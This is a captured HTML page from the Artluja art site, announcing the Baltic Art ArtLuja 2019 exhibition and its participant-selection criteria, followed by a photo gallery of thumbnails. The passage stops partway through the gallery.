

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.artluja.com/information/
body_size: 72677
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<title>Информация | Artluja</title>
<!--[if lte IE 8]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	
<link rel="shortcut icon" href="http://www.artluja.com/wp-content/themes/luja/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.artluja.com/wp-content/themes/luja/style.css" />
<link rel="pingback" href="http://www.artluja.com/xmlrpc.php" />
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300&subset=cyrillic-ext,latin-ext' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<script src="http://www.artluja.com/wp-content/themes/luja/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artluja &raquo; Лента" href="http://www.artluja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artluja &raquo; Лента комментариев" href="http://www.artluja.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-185151527-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-185151527-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.artluja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.artluja.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.artluja.com/wp-content/themes/luja/fancybox/jquery.fancybox.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.artluja.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/js/modernizr.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/fancybox/jquery.fancybox.pack.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/js/script.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://www.artluja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.artluja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.artluja.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://www.artluja.com/information/" />
<link rel='shortlink' href='http://www.artluja.com/?p=8878' />
<link rel="alternate" type="application/json+oembed" href="http://www.artluja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artluja.com%2Finformation%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.artluja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artluja.com%2Finformation%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.3" /> -->
<style type="text/css">
.qtranxs_flag_ru {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_lv {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/lv.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="http://www.artluja.com/ru/information/" rel="alternate" />
<link hreflang="lv" href="http://www.artluja.com/lv/information/" rel="alternate" />
<link hreflang="en" href="http://www.artluja.com/en/information/" rel="alternate" />
<link hreflang="x-default" href="http://www.artluja.com/information/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="page-template-default page page-id-8878">

<div id="page" class="hfeed">
	<header id="header">
		<div class="top clearfix">
			<div class="wrapper clearfix">
				
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-ru active"><a href="http://www.artluja.com/ru/information/" hreflang="ru" title="RU (ru)" class="qtranxs_text qtranxs_text_ru"><span>RU</span></a></li>
<li class="lang-lv"><a href="http://www.artluja.com/lv/information/" hreflang="lv" title="LV (lv)" class="qtranxs_text qtranxs_text_lv"><span>LV</span></a></li>
<li class="lang-en"><a href="http://www.artluja.com/en/information/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
				
<form method="get" class="searchform compact" action="http://www.artluja.com/">
	<label for="s" class="assistive-text">Поиск</label>
	<input type="text" class="search-input" name="s" id="s" value="" placeholder="Поиск" />
	<input type="submit" class="search-submit" name="submit" id="searchsubmit" value="Поиск" />
	<div class="border"></div>
</form>
			</div>	
		</div>
		
		<div class="bottom wrapper clearfix">
			<div class="site-logo">
				<a class="logo" href="http://www.artluja.com/" title="Artluja" rel="home"></a>
				<div class="site-motto">
					Artluja – это не мода, и не стиль.<br>Artluja – это вдохновение.				</div>
			</div>
			
			<nav class="site-nav " role="navigation">
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 mi-courses"><a href="http://www.artluja.com/courses/">Обучение</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744 mi-site-logo"><a href="http://www.artluja.com/?page_id=2740"><span class="title"></span><span class="badge first"></span><span class="badge second"></span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 mi-blog"><a href="http://www.artluja.com/blog/">Журнал</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 mi-gallery"><a href="http://www.artluja.com/gallery/">Галерея</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 mi-balticart"><a href="http://www.artluja.com/balticart/">Выставки</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 mi-about"><a href="http://www.artluja.com/about/">О нас</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61 mi-contact"><a href="http://www.artluja.com/contact/">Контакты</a></li>
</ul></div>			</nav><!-- #navigation -->
		</div>
	</header><!-- /#branding -->
		<article id="content" class="wrapper" role="main">

				<h1 class="page-title">Информация</h1>		
	<section class="page-section noise">
<div class="wrapper">
<h1>&nbsp;Baltic Art ArtLuja 2019</h1>
<div class="intro">
<p>Главный критерий отбора участников – качественная и оригинальная ручная работа с использованием как новейших, так и классических техник и материалов. Нестандартный подход к воплощению самых разных идей приветствуется!</p>
</div>
<p><div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-bba721424c25b4315c1604d124b6c592-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/ArtlujaVistavka2019.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/ArtlujaVistavka2019.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_ArtlujaVistavka2019.jpg"
               data-image-id="1206"
               data-title="ArtlujaVistavka2019.cdr"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="ArtlujaVistavka2019.cdr"
                    alt="ArtlujaVistavka2019.cdr"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_ArtlujaVistavka2019.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/BalticArtArtluja2019.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/BalticArtArtluja2019.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_BalticArtArtluja2019.jpg"
               data-image-id="1207"
               data-title="BalticArtArtluja2019"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="BalticArtArtluja2019"
                    alt="BalticArtArtluja2019"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_BalticArtArtluja2019.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79545511_3331041996911605_6427165520465756160_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79545511_3331041996911605_6427165520465756160_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79545511_3331041996911605_6427165520465756160_n.jpg"
               data-image-id="1316"
               data-title="79545511_3331041996911605_6427165520465756160_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79545511_3331041996911605_6427165520465756160_n"
                    alt="79545511_3331041996911605_6427165520465756160_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79545511_3331041996911605_6427165520465756160_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79776471_3331035956912209_7250317640789393408_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79776471_3331035956912209_7250317640789393408_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79776471_3331035956912209_7250317640789393408_n.jpg"
               data-image-id="1317"
               data-title="79776471_3331035956912209_7250317640789393408_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79776471_3331035956912209_7250317640789393408_n"
                    alt="79776471_3331035956912209_7250317640789393408_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79776471_3331035956912209_7250317640789393408_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79807433_3331034350245703_6821359358354391040_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79807433_3331034350245703_6821359358354391040_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79807433_3331034350245703_6821359358354391040_n.jpg"
               data-image-id="1318"
               data-title="79807433_3331034350245703_6821359358354391040_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79807433_3331034350245703_6821359358354391040_n"
                    alt="79807433_3331034350245703_6821359358354391040_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79807433_3331034350245703_6821359358354391040_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79920278_3331032043579267_7319224184825970688_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79920278_3331032043579267_7319224184825970688_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79920278_3331032043579267_7319224184825970688_n.jpg"
               data-image-id="1319"
               data-title="79920278_3331032043579267_7319224184825970688_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79920278_3331032043579267_7319224184825970688_n"
                    alt="79920278_3331032043579267_7319224184825970688_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79920278_3331032043579267_7319224184825970688_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79926542_3331035513578920_1812394813576708096_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79926542_3331035513578920_1812394813576708096_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79926542_3331035513578920_1812394813576708096_n.jpg"
               data-image-id="1320"
               data-title="79926542_3331035513578920_1812394813576708096_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79926542_3331035513578920_1812394813576708096_n"
                    alt="79926542_3331035513578920_1812394813576708096_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79926542_3331035513578920_1812394813576708096_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79956056_3331033996912405_547385369897730048_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79956056_3331033996912405_547385369897730048_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79956056_3331033996912405_547385369897730048_n.jpg"
               data-image-id="1321"
               data-title="79956056_3331033996912405_547385369897730048_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79956056_3331033996912405_547385369897730048_n"
                    alt="79956056_3331033996912405_547385369897730048_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79956056_3331033996912405_547385369897730048_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79968918_3331032910245847_8801292737249804288_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79968918_3331032910245847_8801292737249804288_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79968918_3331032910245847_8801292737249804288_n.jpg"
               data-image-id="1322"
               data-title="79968918_3331032910245847_8801292737249804288_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79968918_3331032910245847_8801292737249804288_n"
                    alt="79968918_3331032910245847_8801292737249804288_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79968918_3331032910245847_8801292737249804288_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/79990111_3331031653579306_4020599450782138368_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/79990111_3331031653579306_4020599450782138368_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79990111_3331031653579306_4020599450782138368_n.jpg"
               data-image-id="1323"
               data-title="79990111_3331031653579306_4020599450782138368_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="79990111_3331031653579306_4020599450782138368_n"
                    alt="79990111_3331031653579306_4020599450782138368_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_79990111_3331031653579306_4020599450782138368_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80002975_3331033286912476_2209231263238193152_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80002975_3331033286912476_2209231263238193152_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80002975_3331033286912476_2209231263238193152_n.jpg"
               data-image-id="1324"
               data-title="80002975_3331033286912476_2209231263238193152_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80002975_3331033286912476_2209231263238193152_n"
                    alt="80002975_3331033286912476_2209231263238193152_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80002975_3331033286912476_2209231263238193152_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80014818_3331033513579120_8808738539798790144_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80014818_3331033513579120_8808738539798790144_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80014818_3331033513579120_8808738539798790144_n.jpg"
               data-image-id="1325"
               data-title="80014818_3331033513579120_8808738539798790144_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80014818_3331033513579120_8808738539798790144_n"
                    alt="80014818_3331033513579120_8808738539798790144_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80014818_3331033513579120_8808738539798790144_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80041981_3331031950245943_6810305108966899712_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80041981_3331031950245943_6810305108966899712_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80041981_3331031950245943_6810305108966899712_n.jpg"
               data-image-id="1326"
               data-title="80041981_3331031950245943_6810305108966899712_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80041981_3331031950245943_6810305108966899712_n"
                    alt="80041981_3331031950245943_6810305108966899712_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80041981_3331031950245943_6810305108966899712_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80129517_3331033826912422_2539788945818910720_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80129517_3331033826912422_2539788945818910720_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80129517_3331033826912422_2539788945818910720_n.jpg"
               data-image-id="1327"
               data-title="80129517_3331033826912422_2539788945818910720_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80129517_3331033826912422_2539788945818910720_n"
                    alt="80129517_3331033826912422_2539788945818910720_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80129517_3331033826912422_2539788945818910720_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.artluja.com/wp-content/gallery/baa2019/80186024_3331035283578943_372839616975208448_n.jpg"
               title=""
               data-src="http://www.artluja.com/wp-content/gallery/baa2019/80186024_3331035283578943_372839616975208448_n.jpg"
               data-thumbnail="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80186024_3331035283578943_372839616975208448_n.jpg"
               data-image-id="1328"
               data-title="80186024_3331035283578943_372839616975208448_n"
               data-description=""
               class="ngg-fancybox" rel="bba721424c25b4315c1604d124b6c592">
                <img
                    title="80186024_3331035283578943_372839616975208448_n"
                    alt="80186024_3331035283578943_372839616975208448_n"
                    src="http://www.artluja.com/wp-content/gallery/baa2019/thumbs/thumbs_80186024_3331035283578943_372839616975208448_n.jpg"
                    width="314"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
